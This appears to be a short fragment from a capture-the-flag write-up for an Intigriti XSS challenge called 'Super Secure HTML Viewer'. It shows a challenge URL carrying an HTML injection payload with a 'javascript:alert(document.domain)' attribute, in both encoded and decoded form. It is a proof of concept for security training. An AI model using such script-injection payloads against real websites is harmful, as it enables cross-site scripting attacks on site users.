 Challenge
https://challenge-0122-challenge.intigriti.io/result?payload=<h1 style%3D'color%3A %2300bfa5' data-debug%3D'javascript%3Aalert(document.domain)'>Yay!<%2Fh1>
Super Secure HTML Viewer
<h1 style='color: #00bfa5' data-debug='javascript:alert(document.domain)'>Yay!</h1>
challenge-0122-challenge.intigriti.io
challenge-0122-challenge.intigriti.io
OK
Parse